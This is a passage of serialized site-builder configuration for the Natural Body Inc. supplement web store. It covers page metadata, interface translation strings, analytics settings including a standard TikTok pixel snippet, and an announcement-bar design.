Accessibility\",\"urlPath\":\"/our-commitment-to-accessibility\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"seoTitle\":\"Our Commitment to Accessibility\",\"seoDescription\":\"Explore our unwavering commitment to accessibility, ensuring an inclusive online experience for all. Discover how we prioritize usability and inclusivity on our website.\",\"shareImage\":{\"bucket\":\"us-vir\",\"borderInfo\":{\"homogeneity\":true,\"color\":{\"r\":255,\"g\":255,\"b\":255,\"a\":255}},\"set\":{\"default-1200x1200\":{\"url\":\"63146/global/Ytz4orQ-1200x1200.png\",\"width\":1200,\"height\":630},\"default-200x200\":{\"url\":\"63146/global/Ytz4orQ-200x200.png\",\"width\":381,\"height\":200}}},\"indexed\":true,\"tileIds\":[\"text-MvqtCa\"],\"createdTimestamp\":1705367387663},{\"pageId\":\"custom-63146-y8wXZJ\",\"title\":\"Shipping Information and Policies\",\"urlPath\":\"/shipping\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"seoTitle\":\"Shipping Information and Policies\",\"seoDescription\":\"Explore our Shipping Information page for hassle-free transactions.\",\"shareImage\":{\"bucket\":\"us-vir\",\"borderInfo\":{\"homogeneity\":true,\"color\":{\"r\":255,\"g\":255,\"b\":255,\"a\":255}},\"set\":{\"default-1200x1200\":{\"url\":\"63146/global/QeTCMfF-1200x1200.jpg\",\"width\":1200,\"height\":630},\"default-200x200\":{\"url\":\"63146/global/QeTCMfF-200x200.jpg\",\"width\":381,\"height\":200}}},\"indexed\":true,\"tileIds\":[\"feature-list-3xozSc\",\"location-ECxfXn\"],\"createdTimestamp\":1707671888982},{\"pageId\":\"custom-63146-RTF42K\",\"title\":\"1st Phorm Products\",\"urlPath\":\"/1stphorm\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"seoTitle\":\"Shop the Full Line of 1st Phorm Products\",\"seoDescription\":\"Discover the full range of 1st Phorm products available for order! From top-quality supplements to cutting-edge fitness gear, we have everything you need to crush your fitness goals\",\"shareImage\":{\"bucket\":\"us-vir\",\"borderInfo\":{\"homogeneity\":true,\"color\":{\"r\":255,\"g\":255,\"b\":255,\"a\":255}},\"set\":{\"default-1200x1200\":{\"url\":\"63146/global/yJvwrJ1-1200x1200.jpg\",\"width\":525,\"height\":350},\"default-200x200\":{\"url\":\"63146/global/yJvwrJ1-200x200.jpg\",\"width\":300,\"height\":200}}},\"indexed\":true,\"tileIds\":[\"call-to-action-dyuvVh\",\"call-to-action-DZbDcA\",\"call-to-action-7oGFw8\",\"call-to-action-zi4Wib\",\"call-to-action-2Rj4nY\",\"call-to-action-ZTNZPD\",\"call-to-action-kAiys6\",\"call-to-action-iWy2dX\",\"call-to-action-zSTNhw\",\"call-to-action-YKPfNt\",\"call-to-action-PjaNXf\",\"call-to-action-iHz7bg\",\"call-to-action-F679ZV\",\"call-to-action-p9gCWr\",\"call-to-action-EWgREu\",\"call-to-action-54nFWG\",\"call-to-action-oKdnxg\",\"call-to-action-9X23Wt\",\"location-7foyQt\"],\"createdTimestamp\":1708472345905},{\"pageId\":\"custom-63146-GDnfMk\",\"title\":\"Contact Us\",\"urlPath\":\"/contact-us\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"seoTitle\":\"Contact Us\",\"seoDescription\":\"Have questions? Reach out! Our friendly team is here to help. Contact us for any assistance you need.\",\"shareImage\":{\"bucket\":\"us-vir\",\"borderInfo\":{\"homogeneity\":true,\"color\":{\"r\":255,\"g\":255,\"b\":255,\"a\":255}},\"set\":{\"default-1200x1200\":{\"url\":\"63146/global/wYzHPXJ-1200x1200.png\",\"width\":1200,\"height\":630},\"default-200x200\":{\"url\":\"63146/global/wYzHPXJ-200x200.png\",\"width\":381,\"height\":200}}},\"indexed\":true,\"tileIds\":[\"location-GwkATG\"],\"createdTimestamp\":1710532425475},{\"pageId\":\"custom-63146-2yXeHH\",\"title\":\"Natural Body Rewards\",\"urlPath\":\"/loyalty\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"seoTitle\":\"Natural Body Rewards Program\",\"seoDescription\":\"Join the Natural Body Rewards Program and start earning points on every purchase. Enjoy exclusive benefits and savings!\",\"indexed\":true,\"tileIds\":[\"feature-list-tAD3iD\",\"custom-gcjBoe\"],\"createdTimestamp\":1726795412172},{\"pageId\":\"custom-63146-BGWBtM\",\"title\":\"Shop By Goal\",\"urlPath\":\"/shop-by-goal\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"seoTitle\":\"Shop Supplements by Goal | Natural Body Inc.\",\"seoDescription\":\"Find the perfect supplements for your fitness, wellness, and lifestyle goals. From energy and muscle support to immunity, digestion, and healthy aging — shop by goal and get exactly what you need at Natural Body.\",\"indexed\":true,\"tileIds\":[\"text-gxptxn\",\"image-gallery-nsDJvM\",\"image-gallery-ij9tH9\",\"image-gallery-9fd2pT\",\"image-gallery-6iFicH\",\"image-gallery-H7r6fL\",\"image-gallery-CaYHCZ\"],\"createdTimestamp\":1758481790676},{\"pageId\":\"category\",\"title\":\"Category\",\"urlPath\":\"/category\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"indexed\":true,\"tileIds\":[\"storefront-category\"],\"createdTimestamp\":1760925932694},{\"pageId\":\"product\",\"title\":\"Product\",\"urlPath\":\"/product\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"indexed\":true,\"tileIds\":[\"storefront-product\"],\"createdTimestamp\":1760925932770}],\"pageSettings\":{\"tilesVisibility\":{\"visibleAnnouncementBar\":true,\"visibleHeader\":true,\"visibleFooter\":true},\"pageType\":\"STORE\"}},\"base\":{\"playingVideosInWebsite\":[],\"burgerMenuOpened\":false,\"searchPanelOpened\":false,\"visibleTranslationLanguages\":[\"en\"],\"sideBarType\":\"\",\"isFullPreviewEnabled\":false,\"menuOpenIds\":{},\"menuOpenRequestedByTile\":{}},\"translation\":{\"websiteTranslations\":{\"Block.FeaturedProduct.Blank.title\":\"Product Name\",\"Language.id\":\"Indonesian\",\"ADA.Favorites\":\"Go to your Favorites\",\"Block.EmbedCustomCode.Blank.placeholder\":\"Changes appear when the site is published\",\"Language.tr_iso\":\"TR\",\"Language.zh_CN\":\"Chinese (Simplified)\",\"Footer.CookieSettings\":\"Cookie settings\",\"SocialIcon.apple_music.title\":\"Apple Music\",\"Language.hu\":\"Hungarian\",\"Dialog.TrackingConsent.AcceptAll.button\":\"Accept All Cookies\",\"Language.hr\":\"Croatian\",\"Language.zh_TW\":\"Chinese (Traditional)\",\"Block.Video.Content.VideoUploaded.Title.ADA.context\":\"Displayable title of this video is {title}\",\"Language.hy\":\"Armenian\",\"SocialIcon.linkedin.title\":\"LinkedIn\",\"Language.cs_iso\":\"CS\",\"Footer.CookieSettings.ADA.context\":\"Open advanced cookie settings in a new tab\",\"Footer.PoweredByLightspeed\":\"Powered by Lightspeed\",\"SocialIcon.twitter.title\":\"X (former Twitter)\",\"Footer.CookieSettings.Analytics\":\"Allow analytics and essential cookies\",\"Footer.ReportAbuse\":\"Report abuse\",\"Block.Video.Content.VideoUpload.Blank.placeholder\":\"Your video will appear here\",\"Dialog.TrackingConsent.description_vol2\":\"We use cookies and similar technologies to remember your preferences, measure effectiveness of our campaigns, and analyze depersonalized data to improve performance of our site. By choosing “Accept”, you consent to the use of all the cookies. To set up your cookie preferences, click “Cookie Settings”. You can change your cookie preferences anytime in My Account → Cookie consent or at the bottom of the site.\",\"NavigationMenu.Account\":\"My account\",\"SocialIcon.instagram.title\":\"Instagram\",\"SEO.StoreTitle\":\"Products\",\"Location.GetDirections.action\":\"Get directions\",\"Language.ca_iso\":\"CA\",\"Pricing.NameYourPrice\":\"Free or your own price\",\"Dialog.TrackingConsent.Settings.Selected.button\":\"Allow Selected\",\"ContactForm.EmailField.error_invalid\":\"Invalid email address format\",\"Block.CategoryCollection.Blank.placeholder\":\"Your category will be shown here\",\"ContactForm.Submit.error\":\"Couldn’t send the message. Please try again later.\",\"Language.fi_iso\":\"FI\",\"Language.is\":\"Icelandic\",\"Language.zh_CN_iso\":\"ZH (CN)\",\"ProductDetails.badge.preorder\":\"Pre-order\",\"Language.it\":\"Italian\",\"Language.no_iso\":\"NO\",\"Language.zh\":\"Chinese (Simplified)\",\"Language.de_CH_iso\":\"DE (CH)\",\"Block.ContactInfo.Email.button\":\"Email us\",\"CommonLabel.NextTab.Icon.ADA.context\":\"Switch to the tab {count} of {countAll}\",\"CommonLabel.PrevSlideArrow.Button.ADA.context\":\"Go to the next slide\",\"Header.Menu.Close.action\":\"Close\",\"Language.ja\":\"Japanese\",\"OutOfStock.label\":\"Out of stock\",\"Common.FreeShipping.text\":\"Free\",\"ADA.Search.duplicate\":\"Search the website\",\"Dialog.TrackingConsent.Settings.OnlyEssential.button\":\"Allow Only Essential\",\"Language.he_iso\":\"HE\",\"Language.gl\":\"Galician\",\"Language.es_iso\":\"ES\",\"Language.fr\":\"French\",\"Footer.PoweredBy.wl_safe\":\"Powered by {brand}\",\"ADA.Menu.Mobile\":\"Website menu\",\"Block.FeaturedProduct.DemoContent.Price\":\"199.99\",\"CommonLabel.SkipToMainContent.Button.ADA.context\":\"Skip to main content\",\"Mail.AbuseReport.body\":\"SID {storeId}, {storeUrl}\",\"ADA.Cart\":\"Go to your shopping cart\",\"Language.mn_iso\":\"MN\",\"ShowAllProducts.Button\":\"Show All Products\",\"ContactsWidget.OpenMessenger.Browser.button\":\"Open in browser\",\"Dialog.TrackingConsent.description.duplicate\":\"We use cookies and similar technologies to remember your preferences and keep you logged in (“essential“ cookies); to measure effectiveness of our campaigns and analyze depersonalized data to improve performance of our site (“non-essential“ cookies). By choosing \\\"Accept only essential cookies\\\", you consent to the use of only the technically necessary essential cookies. By choosing “Accept all cookies”, you consent to the use of all the cookies. You can change your cookie preferences anytime by clicking “Cookie consent” at the bottom of the site. \",\"Language.mr_iso\":\"MR\",\"Language.he\":\"Hebrew\",\"Language.lt_iso\":\"LT\",\"Language.nl_iso\":\"NL\",\"Language.ro_iso\":\"RO\",\"SoldOut.label\":\"Sold out\",\"Footer.PoweredBy.ADA.context\":\"Open info about the website builder in a new tab\",\"EmptyState.RootCategories.title\":\"Your root categories will be shown here\",\"ProductDetails.Preorder.button\":\"Pre-Order\",\"Language.id_iso\":\"ID\",\"NavigationMenu.ProductSearch\":\"Search products\",\"Legal.IncludedTaxList\":\"Price incl.\",\"Block.CategoryCollection.ProductNumber.Many\":\"{productCount} products\",\"Block.ContactInfo.WhatsApp.button\":\"Chat on WhatsApp\",\"Location.Map.NoCookieConsent.action\":\"Accept Cookies\",\"Dialog.TrackingConsent.ViewPolicy.ADA.context\":\"Learn more about the privacy policy in a new tab\",\"SocialIcon.facebook.title\":\"Facebook\",\"Block.Video.VideoUpload.Preview\":\"Your Video\",\"ADA.Search\":\"Search the website\",\"Language.mn\":\"Mongolian\",\"Language.mk\":\"Macedonian\",\"SocialIcon.viber.title\":\"Viber\",\"Language.lv_iso\":\"LV\",\"CommonLabel.NextSlideArrow.Button.ADA.context\":\"Go to the next slide\",\"SocialIcon.line.title\":\"Line\",\"Language.mr\":\"Marathi\",\"Language.ko_iso\":\"KO\",\"Language.gl_iso\":\"GL\",\"Language.fil_iso\":\"FIL\",\"Language.ms\":\"Malay\",\"Language.ru_iso\":\"RU\",\"Block.CategoryProducts.WebSiteContent.Price\":\"Available:\",\"Dialog.TrackingConsent.title\":\"Privacy notice\",\"Language.lv\":\"Latvian\",\"Language.th_iso\":\"TH\",\"NavigationMenu.More\":\"More…\",\"ADA.Search.placeholder\":\"Enter what you’re looking for here\",\"Block.FeaturedProduct.Blank.placeholder\":\"Your product will be shown here\",\"Dialog.Showroom.TrackingConsent.Settings.Analytics.description\":\"Consent for cookies used for analytics, such as Google Analytics and internal website statistics.\",\"Language.de_iso\":\"DE\",\"Dialog.TrackingConsent.AcceptEssential.button\":\"Accept Only Essential Cookies\",\"ProductList.lowest_price_days_few\":\"Lowest price in {count} days: {price}\",\"SocialIcon.wechat.title\":\"WeChat\",\"Footer.CookieSettings.accept\":\"Allow all cookies\",\"Language.is_iso\":\"IS\",\"SocialIcon.threads.title\":\"Threads\",\"SocialIcon.whatsapp.title\":\"WhatsApp\",\"Language.el_iso\":\"EL\",\"Legal.TaxExemptBusiness.DE\":\"VAT is not charged (small business owner § 19 UStG)\",\"ProductList.lowest_price_days_other\":\"Lowest price in {count} days: {price}\",\"Language.no\":\"Norwegian\",\"NavigationMenu.Cart\":\"Shopping cart\",\"CustomerReviews.Image.Close.Button.ADA.context\":\"Close a customer review image\",\"Language.nl\":\"Dutch\",\"Block.LogoGallery.Content.Blank.placeholder\":\"Your logo will appear here\",\"Language.ar_iso\":\"AR\",\"ADA.Cart.duplicate\":\"Go to your shopping cart\",\"Language.eu_iso\":\"EU\",\"Language.fr_CA\":\"French (Canada)\",\"Language.sl_iso\":\"SL\",\"ProductList.lowest_price_days_many\":\"Lowest price in {count} days: {price}\",\"Header.Brands.PopularBrands\":\"Popular brands\",\"ViewProduct.Showroom.button\":\"View Product\",\"CatalogPage.CompositeProduct.Savings.ribbon\":\"Save {discount}% on the bundle\",\"Language.pt_iso\":\"PT\",\"Block.FeaturedProduct.Blank.description\":\"Describe what makes your product special. Focus on the essentials, and let an accent photo tell the details.\",\"Language.be_iso\":\"BE\",\"Language.ja_iso\":\"JA\",\"Language.ko\":\"Korean\",\"Language.da_iso\":\"DA\",\"ADA.Mail.Showroom\":\"Contact the business by email\",\"ProductDetails.Ribbon.sample\":\"Sample Product\",\"Header.Cart\":\"Cart\",\"Mail.AbuseReport.Showroom.subject\":\"Complaint against website: ID {storeId}\",\"Block.HiddenSection.label\":\"Hidden section\",\"SocialIcon.spotify.title\":\"Spotify\",\"Language.pt_BR\":\"Portuguese (Brazilian)\",\"Dialog.TrackingConsent.description_new\":\"We use cookies and similar technologies to remember your preferences and keep you logged in (“essential” cookies); to measure effectiveness of our campaigns and analyze depersonalized data to improve performance of our site (“non-essential” cookies). By choosing “Accept All Cookies”, you consent to the use of all the cookies. To set up your cookie preferences, click “Cookie Settings”. You can change your cookie preferences anytime in My Account → Cookie consent or at the bottom of the site.\",\"Language.et_iso\":\"ET\",\"SitePreviewBanner.title\":\"Your site preview\",\"ContactsWidget.OpenMessenger.Mobile.button\":\"Open mobile app\",\"Dialog.TrackingConsent.Settings.Essential.description\":\"Mandatory website cookies, such as security cookies. Consent for essential cookies cannot be revoked.\",\"ADA.Search.placeholder.duplicate\":\"Enter what you’re looking for here\",\"Language.ka\":\"Georgian\",\"CommonLabels.Decline.button\":\"Decline\",\"SocialIcon.twitch.title\":\"Twitch\",\"Block.CategoryProducts.Ribbon.Product.placeholder\":\"Ribbon\",\"ADA.Account\":\"Go to your account\",\"Block.ContactInfo.Phone.button\":\"Call us\",\"CategoryProducts.Slider.FirstDash.ADA.context\":\"Go to the start of the product list\",\"CommonLabels.Accept.button\":\"Accept\",\"Language.lt\":\"Lithuanian\",\"Language.hr_iso\":\"HR\",\"Legal.ShippingCostTerms\":\"Shipping costs\",\"Legal.ShippingExclusivePrice\":\"Excl. Shipping\",\"Location.Map.Shown.ADA.context\":\"Map with a location pin\",\"Block.ContactInfo.Facebook.button\":\"Chat on Facebook\",\"Language.sq_iso\":\"SQ\",\"Legal.TaxExemptBusiness.AT\":\"VAT is not charged (small business owner § 6 UStG)\",\"ADA.Phone.Showroom\":\"Call the business’ phone number\",\"Dialog.TrackingConsent.AboutUs.action\":\"Learn more about us\",\"Header.Phone\":\"Phone\",\"Common.ExcludingShipping.text\":\"Excl.\",\"Dialog.TrackingConsent.AboutUs.ADA.context\":\"Learn more about the store in a new tab\",\"SocialIcon.youtube.title\":\"YouTube\",\"ADA.Mail.duplicate\":\"Compose an email to the store\",\"AgeConfirmation.DefaultText.description\":\"To browse this website, you need to confirm that you have reached legal age.\",\"Footer.CookieSettings.Personalization\":\"Allow personalization and essential cookies\",\"Language.zh_iso\":\"ZH\",\"ContactForm.Submit.success\":\"Your message has been sent\",\"Location.Map.NoCookieConsent.description\":\"To view the map, you need to consent to the use of cookies\",\"Header.Search.placeholder\":\"Search\",\"Language.sk_iso\":\"SK\",\"Mail.AbuseReport.Showroom.body\":\"ID {storeId}, {storeUrl}\",\"Test_ECWID_117315\":\"Test_ECWID_117315\",\"Block.ContactInfo.Viber.button\":\"Chat on Viber\",\"Dialog.TrackingConsent.Settings.Accept.button\":\"Accept\",\"Dialog.TrackingConsent.Settings.Personalization.description\":\"Consent for cookies that remember settings to improve visitor experience. For example, an indication that you dismissed a popup.\",\"AgeConfirmation.DefaultText.Confirm.button\":\"I am over 21\",\"Location.Map.NoCookieConsent\":\"Google Maps uses cookies to load interactive maps and remember your preferences. To view the map, you need to consent to the use of cookies.\",\"Location.Map.NoCookieConsent.more_info\":\"More info about using cookies:\",\"SocialIcon.messenger.title\":\"Facebook Messenger\",\"Header.Menu\":\"Menu\",\"SocialIcon.vkontakte.title\":\"VK\",\"Language.de_CH\":\"German (Switzerland)\",\"Language.ro\":\"Romanian\",\"Dialog.TrackingConsent.description\":\"We use cookies and similar technologies to remember your preferences and keep you logged in (“essential” cookies); to measure effectiveness of our campaigns and analyze depersonalized data to improve performance of our site (“non-essential” cookies). By choosing “Accept only essential cookies”, you consent to the use of only the technically necessary essential cookies. By choosing “Accept all cookies”, you consent to the use of all the cookies. You can change your cookie preferences anytime by clicking “Cookie settings” at the bottom of the site.\",\"Mail.AbuseReport.subject\":\"Complaint against store: SID {storeId}\",\"Block.ContactInfo.Telegram.button\":\"Chat on Telegram\",\"Language.bg\":\"Bulgarian\",\"Footer.Language\":\"Language:\",\"Language.be\":\"Belarusian\",\"Language.ru\":\"Russian\",\"Block.ContactInfo.WeChat.button\":\"Chat on WeChat\",\"Language.sv_iso\":\"SV\",\"Language.ms_iso\":\"MS\",\"Language.ar\":\"Arabic\",\"AgeConfirmation.DefaultText.title\":\"Are you over 21 years old?\",\"ADA.GoogleMap.duplicate\":\"Location on Google Maps\",\"ContactForm.PhoneField.error_invalid\":\"Invalid phone number format\",\"Language.fr_iso\":\"FR\",\"Location.Map.Background.ADA.context\":\"Here will be the map when cookies are accepted\",\"SocialIcon.snapchat.title\":\"Snapchat\",\"Subscriptions.SubscribeAndSave.ribbon\":\"Subscribe & Save {discount}%\",\"Footer.EcwidByLightspeed\":\"Ecwid by Lightspeed\",\"Block.ContactInfo.Line.button\":\"Chat on Line\",\"ContactForm.Submit.in_progress\":\"Sending\",\"Dialog.TrackingConsent.Settings.Personalization\":\"Personalization\",\"Language.uk_iso\":\"UA\",\"Block.Video.Content.VideoUpload.SupportedPlatforms.placeholder\":\"Supported platforms\",\"Dialog.TrackingConsent.Settings.Analytics.description\":\"Consent for cookies used for analytics, such as Google Analytics and internal store statistics.\",\"SocialIcon.telegram.title\":\"Telegram\",\"BuyNow.button\":\"Buy Now\",\"Language.zh_TW_iso\":\"ZH (TW)\",\"CustomerReviews.ReadMore.button\":\"Read More\",\"CatalogPage.CompositeProduct.ribbon\":\"Bundle of {count}\",\"Header.Email\":\"Email\",\"Language.it_iso\":\"IT\",\"Language.pl\":\"Polish\",\"Language.sr_iso\":\"SR\",\"Header.Account\":\"My account\",\"ADA.Phone\":\"Call the store’s phone number\",\"CustomerReviews.Image.Open.Button.ADA.context\":\"Open a customer review image in a new tab\",\"EmptyState.FeaturedProducts.title\":\"Your featured products will be shown here\",\"Header.Search\":\"Search\",\"Language.es_419\":\"Spanish (Latin America)\",\"MobileView.Preview.Section.title\":\"Section:\",\"Language.pt\":\"Portuguese\",\"Notice.TrackingConsent.CookieSettings.ADA.context\":\"Open advanced cookie settings\",\"Cover.NextTab.Icon.ADA.context\":\"Scroll to the next section\",\"FooterHeader.SiteLanguage.Dropdown.ADA.context\":\"Change website language\",\"ContactForm.RequiredField.error\":\"This field should not be empty\",\"CommonLabel.NextSlideMarker.Button.ADA.context\":\"Go to the slide {count} of {countAll}\",\"EmptyState.RootCategories.Cards.placeholder\":\"Category name\",\"Language.vi_iso\":\"VI\",\"Dialog.TrackingConsent.Settings.button\":\"Cookie Settings\",\"Language.ka_iso\":\"KA\",\"Location.Map.NoCookieConsent.title\":\"Google Maps uses cookies to load interactive maps and remember your preferences.\",\"Language.es_419_iso\":\"ES (LA)\",\"Language.mk_iso\":\"MK\",\"CategoryProducts.Slider.ThirdDash.ADA.context\":\"Go to the end of the product list\",\"NavigationMenu.AllCategories\":\"All categories\",\"Language.en\":\"English\",\"Language.el\":\"Greek\",\"AgeConfirmation.DefaultText.Deny.button\":\"I am under 21\",\"Language.fr_CA_iso\":\"FR (CA)\",\"Language.fil\":\"Filipino\",\"Language.uk\":\"Ukrainian\",\"Dialog.TrackingConsent.Settings.Essential\":\"Essential (always allowed)\",\"Language.cy_iso\":\"CY\",\"Common.ShippingCosts.link\":\"shipping\",\"Language.fa\":\"Persian\",\"Language.hu_iso\":\"HU\",\"ProductList.lowest_price_days_one\":\"Lowest price in {count} day: {price}\",\"Language.fa_iso\":\"FA\",\"Language.fi\":\"Finnish\",\"OnSale.label\":\"On sale\",\"ADA.Mail\":\"Compose an email to the store\",\"SkipToMainContent.Button\":\"Skip to main content\",\"Language.pl_iso\":\"PL\",\"SitePreviewBanner.Edit.button\":\"Edit Site\",\"Language.eu\":\"Basque\",\"Block.Video.Content.VideoUploaded.Author.Button.ADA.context\":\"Displayable author of this video is {name}\",\"Language.es\":\"Spanish\",\"SocialIcon.discord.title\":\"Discord\",\"ContactForm.RequiredField.label\":\"Required field\",\"Header.ViewAll\":\"View all\",\"Language.et\":\"Estonian\",\"Block.CategoryCollection.ProductNumber.plural\":\"Products: {number}\",\"Block.ContactInfo.iMessage.button\":\"Send iMessage\",\"Dialog.TrackingConsent.ViewPolicy.action\":\"Learn more in our Privacy Policy\",\"Language.en_iso\":\"EN\",\"Language.vi\":\"Vietnamese\",\"SocialIcon.yelp.title\":\"Yelp!\",\"Footer.CookieSettings.decline\":\"Don’t allow cookies. Only essential cookies will be used\",\"Subscriptions.FirstPayment\":\"First payment: {amount}\",\"Block.Video.Content.VideoUploaded.Play.Button.ADA.context\":\"Play the video\",\"Block.Video.VideoUpload.Preview2\":\"Video #2\",\"Block.Video.VideoUpload.Preview3\":\"Video #3\",\"Footer.PoweredBy\":\"Made with\",\"Block.Video.VideoUpload.Preview4\":\"Video #4\",\"Language.ca\":\"Catalan\",\"Language.sq\":\"Albanian\",\"Language.sr\":\"Serbian\",\"CustomerReviews.StarRating.ADA.context\":\"Star rating by the customer is {count} of {countAll}\",\"ProductDetails.CompositeProduct.ribbon\":\"Bundle of {count}\",\"Language.sv\":\"Swedish\",\"ADA.Phone.duplicate\":\"Call the store’s phone number\",\"Block.CategoryProducts.Blank.Product.placeholder\":\"Your product will be shown here\",\"ProductList.lowest_price_days_two\":\"Lowest price in {count} days: {price}\",\"Header.Favorites\":\"Favorites\",\"Dialog.TrackingConsent.Settings.Analytics\":\"Analytics\",\"Language.hy_iso\":\"HY\",\"SocialIcon.tiktok.title\":\"TikTok\",\"Language.sk\":\"Slovak\",\"Language.sl\":\"Slovenian\",\"ADA.GoogleMap\":\"Location on Google Maps\",\"CategoryProducts.Slider.SecondDash.ADA.context\":\"Go to the middle of the product list\",\"Block.Video.VideoUpload.Preview1\":\"Video #1\",\"Language.bg_iso\":\"BG\",\"EmptyState.FeaturedProducts.Cards.placeholder\":\"Product name\",\"Dialog.Showroom.TrackingConsent.AboutUs.ADA.context\":\"Learn more about the website in a new tab\",\"Language.da\":\"Danish\",\"Language.de\":\"German\",\"Language.tr\":\"Turkish\",\"Dialog.TrackingConsent.Settings.Decline.button\":\"Decline\",\"Footer.ReportAbuse.ADA.context\":\"Report abuse in a new tab\",\"ProductList.lowest_price\":\"Lowest price in 30 days: {price}\",\"ProductDetails.SKU\":\"SKU: {Identifier}\",\"Block.ContactInfo.BusinessLocation.button\":\"View business location\",\"Block.CategoryCollection.ProductNumber.One\":\"1 product\",\"Language.cs\":\"Czech\",\"SocialIcon.pinterest.title\":\"Pinterest\",\"Language.pt_BR_iso\":\"PT (BR)\",\"Language.th\":\"Thai\",\"Block.ContactInfo.Instagram.button\":\"Chat on Instagram\",\"Language.cy\":\"Welsh\"},\"languageTranslations\":{\"en\":{\"Language.en\":\"English\"}}},\"profile\":{\"profile\":{\"siteId\":63146,\"locale\":\"en\",\"storeName\":\"Natural Body Inc.\",\"tracking\":{\"googleUniversalAnalyticsId\":\"G-KX0291YNK9\",\"googleGlobalTagId\":\"AW-16862663668\",\"heapEnabled\":true,\"tikTokPixelCode\":\"\\n\\t<script>\\n\\t\\t!function (w, d, t) {\\n\\t\\t  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=[\\\"page\\\",\\\"track\\\",\\\"identify\\\",\\\"instances\\\",\\\"debug\\\",\\\"on\\\",\\\"off\\\",\\\"once\\\",\\\"ready\\\",\\\"alias\\\",\\\"group\\\",\\\"enableCookie\\\",\\\"disableCookie\\\"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++\\n)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i=\\\"https://analytics.tiktok.com/i18n/pixel/events.js\\\";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||'ECWID';\\nvar o=document.createElement(\\\"script\\\");o.type=\\\"text/javascript\\\",o.async=!0,o.src=i+\\\"?sdkid=\\\"+e+\\\"&lib=\\\"+t;var a=document.getElementsByTagName(\\\"script\\\")[0];a.parentNode.insertBefore(o,a)};\\n\\t\\t\\n\\t\\t  ttq.load('CM5N4IBC77U1CH9QEBAG');\\n\\t\\t  ttq.page();\\n\\t\\t}(window, document, 'ttq');\\n\\t<\/script>\\n\\t\"},\"countryCode\":\"US\",\"storeClosed\":false,\"storeSuspended\":false,\"hideSitePublishedModal\":true,\"isTemplateSite\":false,\"siteUrl\":\"https://naturalbodyinc.com\",\"hideEcwidLinks\":false,\"enabledLanguages\":[\"en\"],\"enableIps\":[\"108.5.51.82\",\"80.241.251.10\"],\"latestPublishTimestamp\":1767639801,\"createdTimestamp\":1643069828,\"previewTemplateInsideEditor\":true,\"editorLightModeEnabled\":false,\"featureFlags\":{\"isPagesEnabled\":true,\"siteMode\":\"ECOMMERCE\",\"siteDisplayCondition\":\"DEFAULT\",\"isBasicEcommerceEnabled\":true,\"isNewSystemSettingsEnabled\":false,\"isNewSystemSettingsUIEnabled\":true,\"isNewSystemSettingsOnboardingUIEnabled\":false,\"isRichTextEditorEnabled\":true,\"isTemplateMarketFeatureEnabled\":true,\"isCustomCodeFeatureEnabled\":true,\"instantSiteSectionFeedbackUrl\":\"https://lightspeed-commerce.typeform.com/to/g1vcP7FR\",\"isMenuItemBrandsDropdownEnabled\":true,\"isStorefrontAgeConfirmationFeatureEnabled\":true,\"isStorefrontCustomizationEnabled\":true,\"isInstantSiteBrandingFooterEnabled\":false,\"isTextsAiGenEnabledForTextTile\":false,\"isTextsAiGenEnabledForImageTextTile\":false,\"isTextsAiGenEnabledForCoverTile\":false,\"isShowUpgradeBanner\":false,\"isInstantSiteV2BlogFeatureEnabled\":false,\"isAiAssistantEnabled\":false},\"isDraftChanged\":false}},\"tile\":{\"tileList\":[{\"content\":{\"text\":\"<p>🚚 Free Shipping on Orders $49+<\/p>\",\"actionLink\":{\"type\":\"GO_TO_CATEGORY_LINK\",\"title\":\"\",\"categoryId\":149861508}},\"design\":{\"layout\":\"CENTER\",\"showAllPages\":{\"enabled\":true},\"general\":{\"background\":{\"type\":\"gradient\",\"solid\":{\"color\":{\"raw\":\"#212427\",\"hex\":\"#212427\",\"hsl\":{\"h\":210,\"s\":0.08333333333333333,\"l\":0.1411764705882353,\"a\":1},\"rgba\":{\"r\":33,\"g\":36,\"b\":39,\"a\":1}}},\"gradient\":{\"fromColor\":{\"raw\":\"#003EAD\",\"hex\":\"#003eadff\",\"hsl\":{\"h\":218.4971098265896,\"s\":1,\"l\":0.3392156862745098,\"a\":1},\"rgba\":{\"r\":0,\"g\":62,\"b\":173,\"a\":1},\"auto\":false},\"toColor\":{\"raw\":\"#0256D9\",\"hex\":\"#0256d9ff\",\"hsl\":{\"h\":216.5581395348837,\"s\":0.9817351598173517,\"l\":0.4294117647058823,\"a\":1},\"rgba\":{\"r\":2,\"g\":86,\"b\":217,\"a\":1},\"auto\":false}}}},\"text\":{\"size\":14,\"bold\":true,\"italic\":false,\"color\":{\"raw\":\"#FFFFFF\",\"hex\":\"#FFFFFF\",\"hsl\":{\"h\":210,\"s\":0,\"l\":1,\"a\":1},\"rgba\":{\"r\":255,\"g\":255,\"b\":255,\"a\":1}},\"visible\":true},\"actionLink\":{\"appearance\":\"solid-button\",\"style\":\"round-corner\",\"color\":{\"raw\":\"#FFFFFF\",\"hex\":\"#FFFFFF\",\"hsl\":{\"h\":0,\"s\":0,\"l\":1,\"a\":1},\"rgba\":{\"r\":255,\"g\":255,\"b\":255,\"a\":1},\"auto\":false},\"visible\":true},\"sanitizeHash\":\"21f38a9b192840ae4ced75e2dbf0153a\"},\"hasChanges\":false,\"id\":\"announcement-bar-A3bkLT\",\"